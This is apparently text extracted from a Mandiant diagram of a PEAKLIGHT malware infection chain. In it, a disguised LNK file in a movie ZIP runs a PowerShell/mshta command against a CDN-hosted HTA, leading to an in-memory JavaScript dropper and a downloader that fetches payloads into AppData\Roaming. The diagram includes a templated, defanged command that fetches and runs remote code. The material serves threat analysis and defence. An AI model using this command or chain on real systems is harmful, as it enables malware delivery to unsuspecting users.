 The user performs a search for a movie
ZIP
The user downloads an archive bundled with a malicious
shortcut (LNK) file disguised as a video file
User executes the malicious LNK file
Executes PowerShell command to launch a malicious HTA file cached
on a Content Delivery Network (CDN). The command format is:
• powershell . mshta https://<subdomain>.b-cdn[.]net/<subdomain>
10110101
10010
1010
Reaches out to a CDN to execute an obfuscated
memory-only JavaScript dropper
Executes PEAKLIGHT, an obfuscated
PowerShell-based downloader
Reaches out to the C2 to download 2 payloads
The files are downloaded to the location
• C:\Users\<username>\AppData\Roaming
Mandiant